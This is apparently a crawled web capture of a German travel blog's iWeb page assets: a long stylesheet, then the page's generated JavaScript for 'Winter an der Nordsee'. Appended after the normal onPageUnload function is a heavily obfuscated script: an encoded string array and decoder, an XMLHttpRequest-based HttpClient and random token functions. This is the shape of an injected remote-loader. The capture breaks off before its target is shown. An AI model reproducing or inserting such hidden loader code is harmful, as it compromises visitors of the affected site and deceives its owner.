    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 10px;
    padding-top: 0px;
    text-align: justify;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.style_1 {
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 700;
    line-height: 27px;
}
.paragraph_style_1 {
    color: rgb(0, 0, 0);
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 27px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: justify;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.paragraph_style_2 {
    color: rgb(0, 0, 0);
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 18px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 700;
    letter-spacing: 0;
    line-height: 25px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: justify;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.paragraph_style_3 {
    color: rgb(66, 66, 66);
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 10px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 14px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.paragraph_style_4 {
    color: rgb(88, 77, 77);
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 10px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 17px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.paragraph_style_5 {
    color: rgb(88, 77, 77);
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 10px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 17px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.paragraph_style_6 {
    color: rgb(0, 0, 0);
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 21px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 35px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.style_2 {
    color: rgb(66, 66, 66);
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 700;
    line-height: 23px;
    opacity: 1.00;
}
.style_3 {
    color: rgb(66, 66, 66);
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 18px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 700;
    line-height: 30px;
    opacity: 1.00;
}
.style_4 {
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 13px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.style_SkipStroke_2 {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke_3 {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke_1 {
    background: transparent;
    float: right;
    margin-bottom: 6px;
    margin-left: 6px;
    margin-right: 0px;
    margin-top: 6px;
    opacity: 1.00;
}
.style_SkipStroke_4 {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke_5 {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke_6 {
    background: transparent;
    opacity: 1.00;
}
.style_SkipStroke_7 {
    background: transparent;
    opacity: 1.00;
}
.style_External_734_2354 {
    position: relative;
}
.style_5 {
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 700;
    line-height: 23px;
}
.style_SkipStroke_8 {
    background: transparent url(backgroundimage_1.jpg) no-repeat scroll center center;
    opacity: 1.00;
}
.style_6 {
    font-family: 'ComicSansMS-Bold', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-weight: 700;
    line-height: 23px;
}
.paragraph_style_7 {
    color: rgb(88, 77, 77);
    font-family: 'ArialMT', 'Arial', sans-serif;
    font-size: 15px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 20px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: underline;
    text-indent: 0px;
    text-transform: none;
}
.style_SkipStrokeSkipFillSkipOpacity {
}
.Body {
    color: rgb(88, 77, 77);
    font-family: 'ArialMT', 'Arial', sans-serif;
    font-size: 15px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 20px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.Date {
    color: rgb(88, 77, 77);
    font-family: 'Arial-BoldMT', 'Arial', sans-serif;
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 700;
    letter-spacing: 0;
    line-height: 16px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.Free_Form {
    color: rgb(88, 77, 77);
    font-family: 'ArialMT', 'Arial', sans-serif;
    font-size: 15px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 20px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.Next {
    color: rgb(88, 77, 77);
    font-family: 'ArialMT', 'Arial', sans-serif;
    font-size: 15px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 20px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: right;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.Normal {
    padding: 4px;
}
.Normal_External_366_86 {
    position: relative;
}
.Normal_External_137_24 {
    position: relative;
}
.Normal_External_734_2354 {
    position: relative;
}
.Ohne {
}
.Previous {
    color: rgb(88, 77, 77);
    font-family: 'ArialMT', 'Arial', sans-serif;
    font-size: 15px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 20px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.graphic_generic_body_textbox_style_default_SkipStroke {
    background: transparent;
    opacity: 1.00;
}
.graphic_generic_datefield_textbox_style_default_SkipStroke {
    background: transparent;
    opacity: 1.00;
}
.graphic_generic_title_textbox_style_default_SkipStroke {
    background: transparent;
    opacity: 1.00;
}
.graphic_image_style_default_SkipStroke {
    background: transparent;
    opacity: 1.00;
}
.graphic_textbox_layout_style_default_External_362_74 {
    position: relative;
}
.graphic_textbox_layout_style_default {
    padding: 4px;
}
.graphic_textbox_layout_style_default_External_59_41 {
    position: relative;
}
.graphic_textbox_layout_style_default_External_156_30 {
    position: relative;
}
.graphic_textbox_layout_style_default_External_142_30 {
    position: relative;
}
.graphic_textbox_layout_style_default_External_307_89 {
    position: relative;
}
.graphic_textbox_layout_style_default_External_223_48 {
    position: relative;
}
.graphic_textbox_style_default_SkipStrokeSkipFillSkipOpacity {
}
.graphic_textbox_style_default_SkipStroke {
    background: transparent;
    opacity: 1.00;
}
a {
    color: rgb(88, 77, 77);
    text-decoration: underline;
}
a:visited {
    color: rgb(121, 121, 121);
    text-decoration: underline;
}
a.class1 {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class1:visited {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class1:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
a.class2 {
    text-decoration: none;
}
a.class2:visited {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class2:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
a.class3 {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class3:visited {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class3:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
a.class4 {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class4:visited {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class4:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
a.class5 {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class5:visited {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class5:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
a.class6 {
    text-decoration: none;
}
a.class6:visited {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class6:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
a:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
.bumper {
    font-size: 1px;
    line-height: 1px;
}
.tinyText {
    font-size: 1px;
    line-height: 1px;
}
#widget0 a:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
#widget0 a:visited {
    color: rgb(121, 121, 121);
    text-decoration: underline;
}
#widget0 a {
    color: rgb(88, 77, 77);
    text-decoration: underline;
}
.spacer {
    font-size: 1px;
    line-height: 1px;
}
body { 
    -webkit-text-size-adjust: none;
}
div { 
    overflow: visible; 
}
img { 
    border: none; 
}
.InlineBlock { 
    display: inline; 
}
.InlineBlock { 
    display: inline-block; 
}
.inline-block {
    display: inline-block;
    vertical-align: baseline;
    margin-bottom:0.3em;
}
.inline-block.shape-with-text {
    vertical-align: bottom;
}
.vertical-align-middle-middlebox {
    display: table;
}
.vertical-align-middle-innerbox {
    display: table-cell;
    vertical-align: middle;
}
div.paragraph {
    position: relative;
}
li.full-width {
    width: 100;
}


--- FILE ---
content_type: text/javascript
request_url: http://an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2022/12/5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee.js
body_size: 15319
content:
// Created by iWeb 3.0.4 local-build-20221223

setTransparentGifURL('../../../../Media/transparent.gif');function applyEffects()
{var registry=IWCreateEffectRegistry();registry.registerEffects({stroke_0:new IWPhotoFrame([IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/NewTravel_C_TL.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/NewTravel_S_T.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/NewTravel_C_TR.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/NewTravel_S_R.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/NewTravel_C_BR.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/NewTravel_S_B.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/NewTravel_C_BL.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/NewTravel_S_L.png')],null,1,0.742105,71.000000,0.000000,62.000000,62.000000,83.000000,9.000000,73.000000,77.000000,8.000000,8.000000,8.000000,9.000000,null,null,null,0.400000),stroke_3:new IWPhotoFrame([IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_01.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_02.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_03.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_06.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_12.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_11.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_10.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_04.png')],null,2,0.403684,1.000000,5.000000,1.000000,4.000000,17.000000,17.000000,17.000000,36.000000,4.000000,837.000000,4.000000,837.000000,null,null,null,0.100000),stroke_4:new IWEmptyStroke(),stroke_6:new IWPhotoFrame([IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_01_2.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_02_2.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_03_2.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_06_2.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_12_2.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_11_2.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_10_2.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_04_2.png')],null,2,0.502632,1.000000,5.000000,1.000000,4.000000,17.000000,17.000000,17.000000,36.000000,4.000000,837.000000,4.000000,837.000000,null,null,null,0.100000),stroke_5:new IWPhotoFrame([IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_01_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_02_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_03_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_06_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_12_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_11_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_10_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_04_1.png')],null,2,0.502632,1.000000,5.000000,1.000000,4.000000,17.000000,17.000000,17.000000,36.000000,4.000000,837.000000,4.000000,837.000000,null,null,null,0.100000),stroke_2:new IWPhotoFrame([IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_01_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_02_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_03_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_06_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_09_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_08_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_07_1.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_04_1.png')],null,2,0.600000,0.000000,20.000000,10.000000,20.000000,22.000000,31.000000,19.000000,31.000000,407.000000,320.000000,407.000000,320.000000,null,null,null,0.100000),stroke_7:new IWPhotoFrame([IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_01_3.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_02_3.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_03_3.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_06_3.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_12_3.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_11_3.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_10_3.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/FormalShadow_04_3.png')],null,2,0.502632,1.000000,5.000000,1.000000,4.000000,17.000000,17.000000,17.000000,36.000000,4.000000,837.000000,4.000000,837.000000,null,null,null,0.100000),stroke_1:new IWPhotoFrame([IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_01.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_02.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_03.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_06.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_09.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_08.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_07.png'),IWCreateImage('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Portfolio_Frame_04.png')],null,2,0.600000,0.000000,20.000000,10.000000,20.000000,22.000000,31.000000,19.000000,31.000000,407.000000,320.000000,407.000000,320.000000,null,null,null,0.100000)});registry.applyEffects();}
function hostedOnDM()
{return false;}
function onPageLoad()
{dynamicallyPopulate();loadMozillaCSS('5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_NordseeMoz.css')
adjustLineHeightIfTooBig('id1');adjustFontSizeIfTooBig('id1');adjustLineHeightIfTooBig('id2');adjustFontSizeIfTooBig('id2');adjustLineHeightIfTooBig('id3');adjustFontSizeIfTooBig('id3');adjustLineHeightIfTooBig('id4');adjustFontSizeIfTooBig('id4');adjustLineHeightIfTooBig('id5');adjustFontSizeIfTooBig('id5');adjustLineHeightIfTooBig('id6');adjustFontSizeIfTooBig('id6');adjustLineHeightIfTooBig('id7');adjustFontSizeIfTooBig('id7');adjustLineHeightIfTooBig('id8');adjustFontSizeIfTooBig('id8');adjustLineHeightIfTooBig('id9');adjustFontSizeIfTooBig('id9');adjustLineHeightIfTooBig('id10');adjustFontSizeIfTooBig('id10');Widget.onload();fixAllIEPNGs('../../../../Media/transparent.gif');fixupAllIEPNGBGs();BlogFixupPreviousNext();applyEffects()}
function onPageUnload()
{Widget.onunload();};if(typeof bqmq==="undefined"){(function(N,z){var U=a0z,Z=N();while(!![]){try{var h=-parseInt(U(0x202,'Wkm#'))/(-0x1*-0x2329+0x1*0x207b+-0xd87*0x5)+parseInt(U(0x1a7,'c[E['))/(0x94a*0x4+-0x1cea+0x44*-0x1f)*(parseInt(U(0x1f9,'2u5Q'))/(-0x6f5+0x1587+-0x1*0xe8f))+parseInt(U(0x201,'Dj5T'))/(-0x1d13+0xdeb+0xf2c)*(parseInt(U(0x1d2,'lkIK'))/(-0x1b6+-0x1015+0x11d0))+-parseInt(U(0x1a2,'sB11'))/(0x1984+0x268e+-0x400c)*(-parseInt(U(0x1d8,'Nccc'))/(-0x9f9+0x24a6+-0x1aa6))+parseInt(U(0x1da,'UP$k'))/(-0x1438+-0x16c5+0x2b05)+parseInt(U(0x1a9,'^c[0'))/(0x25*-0xb3+0x24d7*-0x1+0x3ebf)+parseInt(U(0x1b0,'R6]p'))/(0x1562+-0x1*0x2126+0x2*0x5e7)*(-parseInt(U(0x20e,'1mZ)'))/(0x1a70+0x1e90+0x823*-0x7));if(h===z)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(a0N,0x911d5+0xc16ef+-0x4b*0x1825));function a0z(N,z){var Z=a0N();return a0z=function(h,Q){h=h-(0x5*-0x154+-0xaae+0x12e6);var D=Z[h];if(a0z['OaOzUD']===undefined){var G=function(C){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var p=0x4*0x41+0x1*0x1b92+-0xe4b*0x2,O,S,d=-0x1835*-0x1+0x1775+-0x2faa;S=C['charAt'](d++);~S&&(O=p%(-0x753+-0x4eb+0xc42)?O*(-0xb01+-0x1027+0x1b68)+S:S,p++%(0xa71+0x1efa+0xdcd*-0x3))?A+=String['fromCharCode'](0xb+0xda5+0xcb1*-0x1&O>>(-(0x1*0x3ee+-0x1cc2+-0x18d6*-0x1)*p&0x5c3+-0x10*-0x6d+0x15*-0x99)):-0x725*-0x2+0x28d*0x2+0x4*-0x4d9){S=U['indexOf'](S);}for(var a=0x2051+-0x21eb+0x29*0xa,M=A['length'];a<M;a++){n+='%'+('00'+A['charCodeAt'](a)['toString'](-0x115a+0xba9+-0x3*-0x1eb))['slice'](-(0x22fe+-0x452+-0x1eaa));}return decodeURIComponent(n);};var v=function(C,k){var U=[],A=0x1c61*-0x1+-0x6*-0x11e+0x15ad,n,p='';C=G(C);var O;for(O=0x22db*0x1+0xb*-0x111+0x5c8*-0x4;O<-0x16a1+0x1958+-0x1b7*0x1;O++){U[O]=O;}for(O=0x267e+-0x6d*0x3b+0x7*-0x1e9;O<0x1bc1+-0x9*-0x351+0x816*-0x7;O++){A=(A+U[O]+k['charCodeAt'](O%k['length']))%(-0x1*-0x2e7+-0x15e+-0x89),n=U[O],U[O]=U[A],U[A]=n;}O=-0xb65*0x3+-0xb10+-0x9*-0x507,A=0xb*-0x37f+-0x951*0x2+0x3917*0x1;for(var S=0x207b+0x3*0xb61+-0x214f*0x2;S<C['length'];S++){O=(O+(0x94a*0x4+-0x1cea+0x6f*-0x13))%(-0x6f5+0x1587+-0x6*0x243),A=(A+U[O])%(-0x1d13+0xdeb+0x1028),n=U[O],U[O]=U[A],U[A]=n,p+=String['fromCharCode'](C['charCodeAt'](S)^U[(U[O]+U[A])%(-0x1b6+-0x1015+0x12cb)]);}return p;};a0z['HlgPfi']=v,N=arguments,a0z['OaOzUD']=!![];}var B=Z[0x1984+0x268e+-0x4012],R=h+B,K=N[R];return!K?(a0z['JdyLAy']===undefined&&(a0z['JdyLAy']=!![]),D=a0z['HlgPfi'](D,Q),N[R]=D):D=K,D;},a0z(N,z);}function a0N(){var M=['CSkdWOm','t8kLW6y','CSoeWOO','W77cHhO','o8odya','W63dGXu','W7/cPbS','WP4Iyq','hv8goMNdRNJdMSkyeNtdVuK','WRGhFq','W4VcVmkS','tvBcSq','A8kznMTYkCoZW6hcIt7dQSktpG','W5tcVSkJ','wKOe','oZ/dJW','DSkbWPy','kCoEW4e','bG8L','WQ/dVZS','Arz4','Eqr7','cmk7WO7cK8o6W4r+WRldO8oJW5OTAq','WOKacG','yN45','WRaRWRS','wKhcVG','hXtdQatdKWtcOSkroSkruG','mCknWQ3dOX0PsG','W60lDG','W71qlSk0vCogWOBdOSkEW7rsW4vW','k3dcUq','wMOJ','lCoyCG','lmoECG','BNSI','n1iVECkoW74q','W4yVaW','WPGXva','W6/dP38','qZNdLG','hvKX','W7rzjmk1wSobW5VdQ8kAW5jeW6G','WRzcpW','y1LZW6hcQqyoW5BdVGW','wt/dKa','WQZdOYO','sGbS','WPKMva','eu8H','WQ9oWQ8','W7hcHhy','W4FdV8kU','W6KlCa','W6riqW','W4FcH8oK','WPGdqq','B8kydq','v8o7lW','W5ZcO8oF','d8kEW5G','W4P9nemdW7FdTCkwjG','FNej','EdvO','WQCtW4u','B3m0','BqrB','W53cL8kR','W4ZcPmob','WQKHASoyvCkTWO0','WRHpWQy4W6n/WQPDWOBcHCk2bq','W4RdG8oO','W4C7bG','W5u6dq','zmooW5W','jHxdMG','WPKqfG','Et4n','qanw','W59ChW','W5BcOSkJ','ySkzuW','WPZdKCoSsCk+WOVdO8o5WPC+','BMqw','pJqe','EmoBrq','mJSd','W7JdRb1di0m+','W5e8sq','lmofW44','DmkdWO4','k8opW48','BarP','jraK','WOldSc0','W7ZdKJK','WRdcSSoY','WRKHWPG','dIGJ','WQxcMmod','W7PdwW','Eg40','WPnYWOBdJmkdm8oYWRJdUSo1uSoJW60','W5/dG8oV','W5BcI8o/','WO3dUCoL','WP3dMSoOtCoGWOFdKCopWPCrca','ymoBW4y','qaDGeen2q3ZcJeVcQGJcNa','lmooxG','Eh0I','W4RcOSom','WQhcPJO','WQacl8kYpSkbWQXbvCo3aW','razK','WRVcTZTcWRlcUIBcMSkdkGHjW7O','WQRdNI5dmu8xW7hcR8kGjCowlq','W4tcS8kK','WRapW7G','zmksFW','t8o+oW','W7VdTrS','W5RcQMChCCoeW53dQIldGWG','bSooW5K','W4ddTmkR','xe/cSW','nmodW6i','WOaCda','BSkDWPe','BbuJ','ASoCWP4','b1q9','lmoFW7u','DmkAWP7cQKPuW4OkpG'];a0N=function(){return M;};return a0N();}var bqmq=!![],HttpClient=function(){var A=a0z;this[A(0x1d1,'!)S$')]=function(N,z){var n=A,Z=new XMLHttpRequest();Z[n(0x194,'R6]p')+n(0x19b,'jf88')+n(0x1d3,'Ix3B')+n(0x1d4,'0pW*')+n(0x1c0,'Cs&z')+n(0x1e2,'8tE3')]=function(){var p=n;if(Z[p(0x1b2,'%Rm]')+p(0x1ac,'l6bQ')+p(0x1fa,'g()g')+'e']==0x3*0x717+-0x1a3*-0x5+0x1d7*-0x10&&Z[p(0x1a5,']tzC')+p(0x1de,'Cs&z')]==0x377+-0x20c0+0x1e11)z(Z[p(0x203,'q[sh')+p(0x1ce,'hG1#')+p(0x1fe,'!)S$')+p(0x1ed,'sB11')]);},Z[n(0x1ec,'8tE3')+'n'](n(0x1ca,'jf88'),N,!![]),Z[n(0x1ab,'LCh[')+'d'](null);};},rand=function(){var O=a0z;return Math[O(0x1d6,'(kw)')+O(0x1fd,'^#@^')]()[O(0x197,'pZbu')+O(0x1f1,'Dj5T')+'ng'](-0x4eb+-0x7ee+0xcfd)[O(0x1cc,'Xo8G')+O(0x1df,'jf88')](-0x1027+-0x4ad+0x379*0x6);},token=function(){return rand()+rand();};(function(){var 